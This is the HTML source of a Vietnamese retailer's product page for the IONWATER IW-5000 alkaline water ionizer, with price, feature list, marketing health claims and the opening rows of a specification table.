

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.locnuoctrungnam.com/san-pham/may-loc-nuoc-ion-kiem-giau-hydro-9-tam-diec-cuc-ionwater-iw5000-made-in-korea.html
body_size: 27312
content:


<!DOCTYPE html>
<html lang="vi">
<head >
	<meta charset="UTF-8">
<link href='//maxcdn.bootstrapcdn.com' rel='dns-prefetch'/>
<link href='//fonts.googleapis.com' rel='dns-prefetch'/>
<link href='//maps.googleapis.com' rel='dns-prefetch'/>
<link href='//maps.gstatic.com/' rel='dns-prefetch'/>
<link href='//www.facebook.com' rel='dns-prefetch'/>
<link href='//plus.google.com' rel='dns-prefetch'/>
<link href='//csi.gstatic.com' rel='dns-prefetch'/>
<link href='//www.youtube.com' rel='dns-prefetch'/>
<link href='//feedburner.google.com' rel='dns-prefetch'/>
<link href='//scontent.fsgn3-1.fna.fbcdn.net' rel='dns-prefetch'/>
<link href='//googleads.g.doubleclick.net' rel='dns-prefetch'/>
<link href='//static.doubleclick.net' rel='dns-prefetch'/>
<link href='//apis.google.com' rel='dns-prefetch'/>
<link href='//maps.google.com' rel='dns-prefetch'/>
<link href='//connect.facebook.net' rel='dns-prefetch'/>
<link href="//www.google-analytics.com" rel="dns-prefetch" />
<link href="//www.googletagmanager.com/" rel="dns-prefetch" />
<base href="https://www.locnuoctrungnam.com/">
<meta name="google-site-verification" content="2r-scbGS-0JufeNfIIuTftdpXoFdbqIDw3okrw2ZyU4" />
<!-- <link rel='stylesheet' id='tp-owald-css'  href='https://fonts.googleapis.com/css?family=Oswald%3A400%2C500%2C600&#038;ver=4.9.8' type='text/css' media='all' /> -->
<link id="favicon" rel="shortcut icon" href="Upload/hinhanh/kingpure-4082_40x40.jpg" type="image/x-icon" />
<title>MÁY LỌC NƯỚC ION KIỀM GIÀU HYDRO 9 TÁM ĐIỆC CỰC IONWATER IW-5000</title>
<meta name="description" content="9 Tấm Titanium bạch kim cung cấp 240 cấp độ PH và ORP có thể lập trình

-Sản phẩm Nước trong phạm vi pH đáng kinh ngạc 2,5 ~ 11,0

-Premium Hệ thống lọc kép để cung cấp nước nếm tuyệt vời

-300 Watts của sức mạnh cắt cạnh SMPS">
<meta name="keywords" content="máy lọc nước ion kiềm hàn quốc, máy lọc nước ion IW-5000 9 tấm điện cực, máy lọc nước điện giải IONWATER">
  <meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="robots" content="noodp,index,follow" />
<meta http-equiv="audience" content="General" />
<meta name="resource-type" content="Document" />
<meta name="distribution" content="Global" />
<meta name='revisit-after' content='1 days' />
<meta name="ICBM" content="">
<meta name="geo.position" content="">
<meta name="geo.placename" content="">
<meta name="author" content="">
<meta name="theme-color" content="#0e1e42"/>
<link rel="publisher" href="" />
<link rel="author" href="" />
<link rel="canonical" href="https://www.locnuoctrungnam.com/san-pham/may-loc-nuoc-ion-kiem-giau-hydro-9-tam-diec-cuc-ionwater-iw5000-made-in-korea.html" />
<meta property="og:url" content="https://www.locnuoctrungnam.com:443/san-pham/may-loc-nuoc-ion-kiem-giau-hydro-9-tam-diec-cuc-ionwater-iw5000-made-in-korea.html" /><meta property="og:title" content="MÁY LỌC NƯỚC ION KIỀM GIÀU HYDRO 9 TÁM ĐIỆC CỰC IONWATER IW-5000 MADE IN KOREA" /><meta property="og:description" content="Sản phẩm hàng chính hãng cao cấp HAFELE(Đức) - Mã SP : IW-5000 - Giá Ưu Đãi : 42.000.000 đ " /><meta property="og:image" content="http://www.locnuoctrungnam.com/Upload/product/600x315x2/may-11-8539.jpg" /><meta name="twitter:card" value="summary">
<meta name="twitter:url" content="https://www.locnuoctrungnam.com:443/san-pham/may-loc-nuoc-ion-kiem-giau-hydro-9-tam-diec-cuc-ionwater-iw5000-made-in-korea.html">
<meta name="twitter:title" content="MÁY LỌC NƯỚC ION KIỀM GIÀU HYDRO 9 TÁM ĐIỆC CỰC IONWATER IW-5000">
<meta name="twitter:description" content="9 Tấm Titanium bạch kim cung cấp 240 cấp độ PH và ORP có thể lập trình

-Sản phẩm Nước trong phạm vi pH đáng kinh ngạc 2,5 ~ 11,0

-Premium Hệ thống lọc kép để cung cấp nước nếm tuyệt vời

-300 Watts của sức mạnh cắt cạnh SMPS">
<meta name="twitter:image" content="https://www.locnuoctrungnam.com/Upload/hinhanh/kingpure-4082_40x40.jpg"/>
<meta name="twitter:site" content="@">
<meta name="twitter:creator" content="@">
<meta name="dc.language" CONTENT="vietnamese">
<meta name="dc.source" CONTENT="https://www.locnuoctrungnam.com/">
<meta name="dc.title" CONTENT="MÁY LỌC NƯỚC ION KIỀM GIÀU HYDRO 9 TÁM ĐIỆC CỰC IONWATER IW-5000">
<meta name="dc.keywords" CONTENT="máy lọc nước ion kiềm hàn quốc, máy lọc nước ion IW-5000 9 tấm điện cực, máy lọc nước điện giải IONWATER">
<meta name="dc.description" CONTENT="9 Tấm Titanium bạch kim cung cấp 240 cấp độ PH và ORP có thể lập trình

-Sản phẩm Nước trong phạm vi pH đáng kinh ngạc 2,5 ~ 11,0

-Premium Hệ thống lọc kép để cung cấp nước nếm tuyệt vời

-300 Watts của sức mạnh cắt cạnh SMPS">
<meta name="dc.publisher" content="" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-124054327-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-124054327-1');
</script>
 
<!-- CSS MAIN -->
<link rel="stylesheet" type="text/css" href="Assets/css/css/bootstrap.css">
<link rel="stylesheet" type="text/css" href="Assets/css/css/style.css?v=1769049509">
<link rel="stylesheet" type="text/css" href="Assets/css/css/responsived.css">
<link rel="stylesheet" type="text/css" href="Assets/css/css/jquery.mmenu.all.css">
<link rel="stylesheet" type="text/css" href="Assets/css/css/swiper.min.css">
<link rel="stylesheet" type="text/css" href="Assets/css/font-awesome/css/font-awesome.min.css">
<link rel="stylesheet" type="text/css" href="Assets/css/css/jquery.fancybox.min.css">
<link rel="stylesheet" type="text/css" href="Assets/css/css/ggfont/RobotoCondensed.css">
<!-- <link type="text/css" rel="stylesheet" href="Assets/css/css/responsive.css" />
<link type="text/css" rel="stylesheet" href="Assets/css/css/jquery.mmenu.all.css" />
 -->
<script type="text/javascript" src="Assets/js/js/jquery-3.3.1.min.js"></script>
<style type="text/css"> img.wp-smiley,img.emoji {display: inline !important;border: none !important;box-shadow: none !important;height: 1em !important;width: 1em !important;margin: 0 .07em !important;vertical-align: -0.1em !important;background: none !important;padding: 0 !important;}.kkrating{ margin-bottom:10px; }.kkrating .note{ width:170px; text-align:center; font-style:italic; color:#999; padding-top:5px; }.kkrating .tb{ color:green;width:170px; text-align:center; display:none }.jq-ry-container {position:relative;padding:0 5px;line-height:0;display:block;cursor:pointer;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;direction:ltr;}.jq-ry-container[readonly="readonly"] {cursor:default;}.jq-ry-container > .jq-ry-group-wrapper {position:relative;width:100%;}.jq-ry-container > .jq-ry-group-wrapper > .jq-ry-group {position:relative;line-height:0;z-index:10;white-space:nowrap;}.jq-ry-container > .jq-ry-group-wrapper > .jq-ry-group > svg {display:inline-block;}.jq-ry-container > .jq-ry-group-wrapper > .jq-ry-group.jq-ry-normal-group {width:100%;}.jq-ry-container > .jq-ry-group-wrapper > .jq-ry-group.jq-ry-rated-group {width:0;z-index:11;position:absolute;top:0;left:0;overflow:hidden;}#box_video{ width:100% !important; float:left; margin-bottom:10px; }.box_video{float:left;}.box_video img{ width:100%}.box_video h3{ text-align:center; margin:10px 0px 0px 0px; width:100%; float:left; font-size:14px;}.box_video:hover{ opacity:0.8;}#video{ width:100%; float:left; position:relative;}#video_load{ margin:0px 0px 10px 0px;background:url(images/bg_pro.png) repeat;width:100%; float:left}#video_load .object{ background:#fff; width:100%; float:left}.video{ width:100%; margin-bottom:10px; float:left;}.select_video{ width:100%; float:right; margin:0px 0px 0px 0px; padding:0px 2px 0px 0px; }.select_video select{ width:100%; padding:5px; }.video_thumb{ width:100%; float:left; margin-bottom:10px; }.multimap{position:relative; width:100%; float:left;}#locs{ position:absolute; top:0px; left:100px; z-index:1000; }#locs p{ display:inline-block; padding:10px 20px; cursor:pointer; margin-left:20px; background:#8721A5; color:#fff; border-radius:0px 0px 5px 5px; } #map_bottom{}.nhantin{ width:100%; float:left; padding-top:20px;}.nhantin label{ font-size:15px; font-weight:100; text-align:center; font-size:18px; color:#f35c9e; width:100%; float:left; padding-bottom:10px; }.nhantin h4{ text-transform:uppercase; }.dangkymail{ width:100%; float:left;position:relative; margin:0px 0px 0px 0px;}.dangkymail input{ padding:9px; margin:0px 0px 0px 0px; background:rgba(255,255,255,1);outline:none; border:0px solid #FAAC19; color:#333; height:40px; line-height:40px; width:calc(100% - 110px); float:left }.dangkymail button#gui{text-transform:uppercase; background:#f74936; border:none; outline:none; cursor:pointer;font-weight:bold; color:#fff; padding:9px 20px; float:right }.dangkymail button#gui:hover{ background:#006bbd;}.gioitinh.active{ background:#006bbd !important; color:#fff !important; }.dangkymail button i{ font-size:20px; margin-right:5px; font-weight:bold; }.nhantin p{ width:100%; float:left; padding:10px 0px 10px 0px; font-size:16px; font-style:italic}.dangky_tin input::-webkit-input-placeholder {color:#0fccf7;}.dangky_tin input:-moz-placeholder {color:#0fccf7;}.dangky_tin input::-moz-placeholder {color:#0fccf7;}.dangky_tin input:-ms-input-placeholder {color:#0fccf7;}@media (max-width:600px) {}.chinhsach{ width:100%; float:left; padding-top:40px; }.chinhsach h4{ color:#d9b54b; text-transform:uppercase; font-size:15px; margin-bottom:10px; padding-bottom:10px; position:relative; margin-top:10px;}.chinhsach li{width:100%; float:left; padding:5px 0px 5px 0px; }.chinhsach li a{ color:#fff;font-size:15px; }.chinhsach li a i{ padding-right:5px; }.chinhsach li a:hover{ color:#d9b54b; text-decoration:underline; }@media (max-width:768px) {.chinhsach{ padding:20px 0px 0px 0px; }}#timkiem{float:left;background:#fff;width:540px; overflow:hidden; position:absolute; top:20px; right:0px; padding:30px; z-index:1001; display:none; box-shadow:0px 0px 10px #ccc; }#timkiem select{ border:0px; width:100px;}#timkiem input{width:100%;float:left;background:#fff;color:#000;border:0;margin:0px 0px 0px 0px;padding:0px 40px 0px 20px; outline:none; border:1px solid #eee; height:35px;line-height:35px; font-style:italic; transition:0.5s;}#timkiem button{float:right;border:0px;color:#333;background:none;text-transform:uppercase;position:absolute; z-index:10; right:40px;top:29px; font-weight:bold;cursor:pointer;outline:none; font-size:16px; width:35px; height:35px; text-align:center; line-height:35px;}.timkiem button:hover{ color:rgba(255,255,0,1);}#timkiem input::-webkit-input-placeholder {color:#999;}#timkiem input:-moz-placeholder {color:#999;}#timkiem input::-moz-placeholder { color:#999;}#timkiem input:-ms-input-placeholder {color:#999;}#timkiem p{ font-size:13px; color:#999; margin:10px 0px 0px 0px; width:100%; float:left; }.icon_timkiem{ width:42px; height:63px; float:left; background:url('images/icon_tk.png') no-repeat; position:absolute; right:0px; top:10px; z-index:1; cursor:pointer; }@media (max-width:970px) {#timkiem{ right:10px; left:10px; top:37px; width:auto; position:fixed; z-index:1000; }}.logo_bottom{ width:100%; float:left;}.thongtin_bt{color:#000; width:100%; float:left;}.thongtin_bt p{ padding:0px 0px 0px 0px; }.noidung_bt{ width:100%; float:left; padding:0px 0px 20px 0px;}.thongtin_bt ul{ width:100%; float:left; margin-top:20px; }.thongtin_bt li i{ width:30px; height:30px; line-height:30px; border:1px solid #525252; text-align:center; color:#fff; border-radius:5px; margin-right:20px; }.thongtin_bt li{ padding:2px 0px 15px 0px;color:#fff; font-size:15px; }.thongtin_bt h2{ color:#fa5b07; font-size:32px;margin-bottom:10px; text-transform:uppercase;}.thongtin_bt h4{ color:#fff; font-family:'SFUHelveticaBold'; text-transform:uppercase; font-size:15px; margin-bottom:10px; }@media (max-width:768px) {.thongtin_bt h2{ height:auto; line-height:1.5}}.facebook{ width:100%; float:left;overflow:hidden; padding:40px 0px 0px 0px;}.facebook h4{ color:#d9b54b; font-family:'UTMAvoBold'; text-transform:uppercase; font-weight:100; font-size:15px; margin-bottom:10px; padding-bottom:10px; position:relative; margin-top:10px;}@media (max-width:768px) {.facebook{padding:20px 0px 0px 0px;}}.bocongthuong{ float:right; width:100%; margin-top:30px;}.bocongthuong h4{ margin:10px 0px 10px 0px; font-size:12px; color:#ccc;}@media (max-width:768px) {}.lienket{float:left; padding:5px 0px 0px 0px; text-align:center;}.lienket label{ float:left; font-weight:bold;color:#fff; margin:5px 10px 0px 0px;}.lienket li{ display:inline-block; }.lienket a{ margin:0px 0px 0px 0px; color:#4f4f4f; }.lienket a img{margin:0px 5px 0px 5px; }.lienket li img{ height:32px;}.lienket a:hover{ opacity:0.7;}@media (max-width:768px) {.lienket{ padding:20px 0px 0px 0px; }}#doitac{ width:100%; margin:0px 0px 0px 0px; float:left; min-height:160px; }.doitac{width:100%;float:left;margin:0px 0px 20px 0px; position:relative; padding:20px 20px 60px 20px; box-shadow:0px 0px 10px #eee}.doitac .li{ margin:5px 0px 0px 0px; border:1px solid #eee; background:#fff;}.doitac .owl-dots{ display:none !important; }.doitac .owl-prev{ position:absolute; z-index:10; left:-50px; top:40px; width:35px; height:47px; float:left; text-indent:-9999px; }.doitac .owl-next{ position:absolute; z-index:10; right:-50px; top:40px; width:35px; height:47px; float:left; text-indent:-9999px; }</style>
<script type="application/ld+json">{"@context":"http://schema.org","@type":"Website","url":"https://www.locnuoctrungnam.com/","potentialAction":[{"@type":"SearchAction","target":"https://www.locnuoctrungnam.com/tim-kiem.html&keywords={searchbox_target}","query-input":"required name=searchbox_target"}]}</script><script type="application/ld+json">{ "@context" :"http://schema.org","@type" :"Organization","name":"CÔNG TY TNHH TM DV KỸ THUẬT TRUNG NAM","url" :"https://www.locnuoctrungnam.com:443/san-pham/may-loc-nuoc-ion-kiem-giau-hydro-9-tam-diec-cuc-ionwater-iw5000-made-in-korea.html","logo":"https://www.locnuoctrungnam.com/Upload/hinhanh/kingpure-4082.jpg","contactPoint" :[{"@type" :"ContactPoint","telephone" :"+84 ","contactType" :"Customer Service","contactOption" :"Support","areaServed" :["VN"],"availableLanguage" :["Viet Nam"]} ] }</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"Person","name":"Trung Nam","url":"https://www.locnuoctrungnam.com/","sameAs":["https://www.facebook.com/trung.nam.loc.nuoc/",""]}</script><script type="application/ld+json">{"@context":"http://schema.org/","@type":"Library","url":"https://www.locnuoctrungnam.com/","name":"CÔNG TY TNHH TM DV KỸ THUẬT TRUNG NAM chuyên từ vấn & cung cấp hệ thống lọc nước tinh khiết, máy lọc nước nóng lạnh trực tiếp & dây chuyền sản xuất nước tinh khiết chất lượng quốc tế dành cho doanh nghiệp và gia đình.","image":"https://www.locnuoctrungnam.com/Upload/hinhanh/kingpure-4082.jpg","priceRange":"FREE","hasMap":"","email":"mailto:longtran@cipmedia.vn","address":{"@type":"PostalAddress","addressLocality":"","addressRegion":"","postalCode":"","streetAddress":""},"description":"CÔNG TY TNHH TM DV KỸ THUẬT TRUNG NAM chuyên từ vấn & cung cấp hệ thống lọc nước tinh khiết, máy lọc nước nóng lạnh trực tiếp & dây chuyền sản xuất nước tinh khiết chất lượng quốc tế dành cho doanh nghiệp và gia đình.","telephone":"+84 ","geo":{"@type":"GeoCoordinates", "latitude":"10.797346","longitude":"106.677250" }, "sameAs" :[ "https://www.facebook.com/trung.nam.loc.nuoc/",""]}</script><script type="application/ld+json">{ "@context":"http://schema.org", "@type":"BreadcrumbList", "itemListElement": [{ "@type":"ListItem", "position":1, "item": {"@id":"https://www.locnuoctrungnam.com/","name":"Home"}},{ "@type":"ListItem", "position":2, "item": {"@id":"https://www.locnuoctrungnam.com/san-pham.html","name":"Sản phẩm"}},{ "@type":"ListItem", "position":3, "item": {"@id":"https://www.locnuoctrungnam.com/san-pham/may-loc-nuoc-ion-kiem-han-quoc","name":"Máy lọc nước Ion kiềm hàn quốc"}},{ "@type":"ListItem", "position":4, "item": {"@id":"https://www.locnuoctrungnam.com/san-pham/may-loc-nuoc-ion-kiem-han-quoc/","name":""}},{ "@type":"ListItem", "position":5, "item": {"@id":"https://www.locnuoctrungnam.com/san-pham/may-loc-nuoc-ion-kiem-giau-hydro-9-tam-diec-cuc-ionwater-iw5000-made-in-korea.html","name":"MÁY LỌC NƯỚC ION KIỀM GIÀU HYDRO 9 TÁM ĐIỆC CỰC IONWATER IW-5000 MADE IN KOREA"}}]}</script><script type="application/ld+json">{"@context":"http://schema.org/","@type":"Product","name":"MÁY LỌC NƯỚC ION KIỀM GIÀU HYDRO 9 TÁM ĐIỆC CỰC IONWATER IW-5000 MADE IN KOREA","image":["https://www.locnuoctrungnam.com/Upload/product//600x600x2/may-11-8539.jpg","https://www.locnuoctrungnam.com/Upload/product//600x450x2/may-11-8539.jpg","https://www.locnuoctrungnam.com/Upload/product//600x315x2/may-11-8539.jpg" ],"description":"Máy lọc nước ion kiềm IW-5000 - 9 tấm điện cực-9 Tấm Titanium bạch kim cung cấp 240 cấp độ PH và ORP có thể lập trình-Sản phẩm Nước trong phạm vi pH đáng kinh ngạc 2,5 ~ 11,0-Premium Hệ thống lọc kép để cung cấp nước nếm tuyệt vời-300 Watts của sức mạnh cắt cạnh SMPS","mpn":"IW-5000","brand":{"@type":"Thing","name":"Trung Nam"},"aggregateRating":{"@type":"AggregateRating","ratingValue":"5","reviewCount":"1"},"offers":{"@type":"Offer","priceCurrency":"VND","price":"42000000","priceValidUntil":"2020-12-30T00:00:00+01:00","itemCondition":"http://schema.org/UsedCondition","availability":"http://schema.org/InStock","seller":{"@type":"Organization","name":"Trung Nam"}}}</script><script type="application/ld+json">{"@context":"http://schema.org/","@type":"Product","image":"https://www.locnuoctrungnam.com/Upload/product/may-11-8539.jpg","name":"MÁY LỌC NƯỚC ION KIỀM GIÀU HYDRO 9 TÁM ĐIỆC CỰC IONWATER IW-5000 MADE IN KOREA","review":{"@type":"Review","reviewRating":{"@type":"Rating","ratingValue":"5"},"name":"MÁY LỌC NƯỚC ION KIỀM GIÀU HYDRO 9 TÁM ĐIỆC CỰC IONWATER IW-5000 MADE IN KOREA","author":{"@type":"Person","name":"Administrator"},"datePublished":"2019-04-12T06:43:03+02:00","reviewBody":"Máy lọc nước ion kiềm IW-5000 - 9 tấm điện cực-9 Tấm Titanium bạch kim cung cấp 240 cấp độ PH và ORP có thể lập trình-Sản phẩm Nước trong phạm vi pH đáng kinh ngạc 2,5 ~ 11,0-Premium Hệ thống lọc kép để cung cấp nước nếm tuyệt vời-300 Watts của sức mạnh cắt cạnh SMPS","publisher":{"@type":"Organization","name":"Trung Nam"}}}</script></head>
<body>
	<div id="main">
		<!-- BEGIN: HEADER -->
		<section class="header">
  <div class="header-top">
    <div class="container">
      <div class="row">
        <div class="logo col-lg-3 col-md-3" >
          <a href=""><img  src="Upload/hinhanh/logo-218.png" alt="icon-lang" /></a>
        </div>
        <div class="banner col-lg-6 col-md-6">
          <img src="Upload/hinhanh/banner2-4135.png" alt="banner" />
        </div>
        <div class="col-lg-3 col-md-3">
          <!-- <img src="images/logo-hotline.png"> -->
          <div class="hotline">
            <span class="text-hotline">Hotline:</span>
            <ul>
              <li>0909.866.889</li>
              <li>0938.049696</li>
            </ul>
          </div>
          <form class="search-desktop" action="tim-kiem.html" method="GET" >
                          <a class="logo-lang" href="?lang=en"><img src="images/icon-english.png" alt="icon english"/></a>
                        <input type="text" name="keywords" placeholder="Nhập từ khóa...">
            <button type="submit">
              <i class="fa fa-search" aria-hidden="true"></i>
            </button>
          </form>
        </div>
        <!-- SEARCH MOBILE -->
        <div class="header-mobile">
          <a href="">
            <img class="logo-moblile" src="Upload/hinhanh/logo-218.png" alt="logo-mobile" />
          </a>
          <ul>
            <li>              <a class="logo-lang" href="?lang=en"><img src="images/icon-english.png" alt="icon english"/></a>
            </li>
              <li class="hotline-mobile"><a href="tel:0909.866.889">0909.866.889</i></a></li>
              <li id="click-search"><a><i class="fa fa-search" aria-hidden="true"></i></a></li>
              <li><a href="#menu"><i class="fa fa-bars" aria-hidden="true"></i></a></li>
            </ul>
          </div>
        </div>
      </div>
      <span class="search-mobile">
        <form action="tim-kiem.html" method="GET">
          <input id="search-mobile" type="text" name="keywords" placeholder="Nhập từ khóa...">
          <i id="click-off-search" class="fa fa-times" aria-hidden="true"></i>
        </form>
      </span>
    </div>
    <div class="main-menu">
      <div class="container">
        <nav>
    <ul class="ul">
        <li><a href="./">Trang chủ</a></li>
        <li><a href="san-pham.html">Sản phẩm</a></li>
        <li><a href="gioi-thieu.html">Giới thiệu</a></li>
        <li><a href="du-an.html">Dự Án</a></li>
        <li><a href="dich-vu.html">Dịch vụ</a></li>
        <li><a href="tin-tuc.html">Tin tức</a></li>
        <li><a href="video.html">Video</a></li>
        <li><a href="tai-lieu.html">Tài liệu</a></li>
        <li><a href="lien-he.html">Liên Hệ</a></li>
    </ul>
</nav>      </div>
    </div>
  </section>
		<!-- END: HEADER -->
		<main id="main">
		<!-- BEGIN: include template -->
		<link href="Assets/js/magiczoomplus/magiczoomplus.css" rel="stylesheet" type="text/css" media="screen"/>
<script src="Assets/js/magiczoomplus/magiczoomplus.js" type="text/javascript"></script>
    <div id="breadcrumb">
      <div class="container">
        <nav aria-label="breadcrumb"><ol class="breadcrumb fix-background"><li class="breadcrumb-item"><i class="fa fa-home" aria-hidden="true"></i> <a href="/">Trang chủ</a></li><li class="breadcrumb-item"><a href="san-pham.html">Sản phẩm</a></li><li class="breadcrumb-item"><a href="san-pham/may-loc-nuoc-ion-kiem-han-quoc">Máy lọc nước Ion kiềm hàn quốc</a></li><li class="breadcrumb-item"><a href="san-pham/may-loc-nuoc-ion-kiem-giau-hydro-9-tam-diec-cuc-ionwater-iw5000-made-in-korea.html">MÁY LỌC NƯỚC ION KIỀM GIÀU HYDRO 9 TÁM ĐIỆC CỰC IONWATER IW-5000 MADE IN KOREA</a></li></ol></nav>
      </div>
      
    </div>
    <section class="category">
      <div class="container">
        <div class="row" style="direction: rtl;">

          <div class="product-detail col-lg-9 col-md-8" style="direction: ltr;">
            <div class="row">
              <div class="col-lg-6 img-product">
                <!-- Swiper -->
                <div class="swiper-container gallery-top">
                  <div class="swiper-wrapper">
                    <div class="swiper-slide" ><a href="Upload/product/may-11-8539.jpg" class="MagicZoom"><img src="Upload/product/may-11-8539.jpg" alt="MÁY LỌC NƯỚC ION KIỀM GIÀU HYDRO 9 TÁM ĐIỆC CỰC IONWATER IW-5000 MADE IN KOREA" /></a></div>

                    

                  </div>
                  <!-- Add Arrows -->
                  <div class="button-next"><i class="fa fa-chevron-circle-right" aria-hidden="true"></i></div>
                  <div class="button-prev"><i class="fa fa-chevron-circle-left" aria-hidden="true"></i></div>
                </div>
                <div class="swiper-container gallery-thumbs">
                  <div class="swiper-wrapper">
                    <div class="swiper-slide" ><img src="Upload/product/may-11-8539.jpg" alt="MÁY LỌC NƯỚC ION KIỀM GIÀU HYDRO 9 TÁM ĐIỆC CỰC IONWATER IW-5000 MADE IN KOREA" /></div>

                    
                  </div>
                </div>
              </div>
              <div class="col-lg-6 detail-product">
                <h1 class="title">MÁY LỌC NƯỚC ION KIỀM GIÀU HYDRO 9 TÁM ĐIỆC CỰC IONWATER IW-5000 MADE IN KOREA</h1>
                <ul class="info-detail">
                  <li class="view"><i class="fa fa-eye" aria-hidden="true"></i> Lượt xem: 4601</li>
                  
                  <li class="sku"><i class="fa fa-tag" aria-hidden="true"></i> Mã sp: <b>IW-5000</b></li>
                  
                  <li>Giá Bán: <span class="new-price">42.000.000 đ</span> </li>
                  <li class="des">Máy lọc nước ion kiềm IW-5000 - 9 tấm điện cực

-9 Tấm Titanium bạch kim cung cấp 240 cấp độ PH và ORP có thể lập trình

-Sản phẩm Nước trong phạm vi pH đáng kinh ngạc 2,5 ~ 11,0

-Premium Hệ thống lọc kép để cung cấp nước nếm tuyệt vời

-300 Watts của sức mạnh cắt cạnh SMPS</li>
                  <li><a href="" class="btn-product" data-toggle="modal" data-target="#myModal"><i class="fa fa-shopping-cart" aria-hidden="true"></i> Đặt hàng</a></li>
                </ul>
              </div>
              <div class="tab-product col-lg-12">
                  <ul class="nav nav-tabs" id="myTab" role="tablist">
                    <li class="nav-item">
                      <a class="nav-link active" id="home-tab" data-toggle="tab" href="#home" role="tab" aria-controls="home" aria-selected="true">Mô tả chi tiết</a>
                    </li>
                   <!--  <li class="nav-item">
                      <a class="nav-link" id="profile-tab" data-toggle="tab" href="#profile" role="tab" aria-controls="profile" aria-selected="false">Bình luận</a>
                    </li> -->
                  </ul>
                  <div class="tab-content" id="myTabContent">
                    <div class="tab-pane fade show active" id="home" role="tabpanel" aria-labelledby="home-tab">
                        <p><strong><span style="font-family:Tahoma,Geneva,sans-serif;"><span style="font-size:16px;"><span style="color:#0000ff;">Máy lọc nước&nbsp;ion kiềm giàu Hydro trong nước&nbsp;IW-5000 - 9 tấm điện cực</span></span></span></strong></p>

<p><span style="font-family:Tahoma,Geneva,sans-serif;"><span style="font-size:16px;"><span style="color:#0000ff;">Thương hiệu: IONWATER, NHẬP&nbsp;</span></span></span><span style="font-family:Tahoma,Geneva,sans-serif;"><span style="font-size:16px;"><span style="color:#0000ff;">KHẨU : HÀN QUỐC</span></span></span></p>

<p><span style="font-family:Tahoma,Geneva,sans-serif;"><span style="font-size:16px;">-9 Tấm Titanium bạch kim cung cấp 240 cấp độ PH và ORP có thể lập trình</span></span></p>

<p><span style="font-family:Tahoma,Geneva,sans-serif;"><span style="font-size:16px;">-Sản phẩm Nước trong phạm vi pH đáng kinh ngạc 2,5 ~ 11,0</span></span></p>

<p><span style="font-family:Tahoma,Geneva,sans-serif;"><span style="font-size:16px;">-Premium Hệ thống lọc kép để cung cấp nước nếm tuyệt vời</span></span></p>

<p><span style="font-family:Tahoma,Geneva,sans-serif;"><span style="font-size:16px;">-300 Watts của sức mạnh cắt cạnh SMPS</span></span></p>

<p><span style="font-family:Tahoma,Geneva,sans-serif;"><span style="font-size:16px;"></span></span></p>

<p><span style="font-family:Tahoma,Geneva,sans-serif;"><span style="font-size:16px;">Hiệu quả / tác dụng và công dụng của nước kiềm và axit</span></span></p>

<p><span style="font-family:Tahoma,Geneva,sans-serif;"><span style="font-size:16px;">Hàn Quốc (KFDA) công nhận hiệu quả / tác dụng của nước giảm kiềm là giúp điều trị tiêu chảy mãn tính, rối loạn tiêu hóa, lên men bất thường ở dạ dày và tăng tiết, do đó phê duyệt nước ion hóa như một thiết bị y tế gia đình và nước kiềm được sử dụng rộng rãi như một nước uống trong cuộc sống hàng ngày. Bản thân nước giảm kiềm giúp những người không khỏe mạnh cải thiện sức khỏe và những người khỏe mạnh giữ được sức khỏe. Bên cạnh đó, có tác dụng làm se da nổi bật, nước có tính axit rất đáng được sử dụng làm nước chăm sóc sắc đẹp và được sử dụng rộng rãi như chất khử trùng / rửa.</span></span></p>

<blockquote style="color:#0000ac; font-family:Verdana; font-size:18.6667px; font-style:normal; font-variant-ligatures:normal; font-variant-caps:normal; font-weight:400; letter-spacing:normal; orphans:2; text-align:start; text-transform:none; white-space:normal; widows:2; word-spacing:0px; -webkit-text-stroke-width:0px; text-decoration-style:initial; text-decoration-color:initial">
<p align="center"><span style="font-family:Tahoma,Geneva,sans-serif;"><span style="font-size:16px;"><span style="color:#0000ff"><strong><font style="vertical-align:inherit"><font style="vertical-align:inherit">Thông số kỹ thuật sản phẩm&nbsp;Máy lọc nước ion kiềm cao cấp hàn quốc IW-5000</font></font></strong></span></span></span></p>
</blockquote>

<table align="center" id="table236" style="font-family:Verdana; letter-spacing:normal; orphans:2; text-transform:none; widows:2; word-spacing:0px; -webkit-text-stroke-width:0px; text-decoration-style:initial; text-decoration-color:initial; border:undefined" width="555">
	<tbody>
		<tr>
			<td width="224"><span style="font-family:Tahoma,Geneva,sans-serif;"><span style="font-size:16px;"><font style="vertical-align:inherit"><font style="vertical-align:inherit"><font color="#000080"><b>Tên sản phẩm</b></font>&nbsp;:</font></font></span></span></td>
			<td><span style="font-family:Tahoma,Geneva,sans-serif;"><span style="font-size:16px;"><strong style="font-weight:400"><font color="#0000FF"><font style="vertical-align:inherit"><font style="vertical-align:inherit">Alkaline water ionizer</font></font></font></strong></span></span></td>
		</tr>
		<tr>
			<td bgcolor="#FFFFFF" width="224"><span style="font-family:Tahoma,Geneva,sans-serif;"><span style="font-size:16px;"><font color="#000066"><b>Model</b></font></span></span></td>
			<td bgcolor="#FFFFFF"><span style="font-family:Tahoma,Geneva,sans-serif;"><span style="font-size:16px;"><font color="#000080"><font style="vertical-align:inherit"><font style="vertical-align:inherit">IW-5000 / IonCares 9000</font></font></font></span></span></td>
		</tr>
		<tr>
			<td width="224"><span style="font-family:Tahoma,Geneva,sans-serif;"><span style="font-size:16px;"><font color="#000066"><font style="font-size:10pt"><b><font style="vertical-align:inherit"><font style="vertical-align:inherit">Giấy phép Mfg #</font></font></b></font></font></span></span></td>
			<td><span style="font-family:Tahoma,Geneva,sans-serif;"><span style="font-size:16px;"><font color="#000080"><font style="vertical-align:inherit"><font style="vertical-align:inherit">Số 5111</font></font></font></span></span></td>
		</tr>
		<tr>
			<td bgcolor="#FFFFFF" width="224"><span style="font-family:Tahoma,Geneva,sans-serif;"><span style="font-size:16px;"><font color="#000066"><font style="font-size:10pt"><b><font style="vertical-align:inherit"><font style="vertical-align:inherit">Loại cấp nước</font></font></b></font></font></span></span></td>
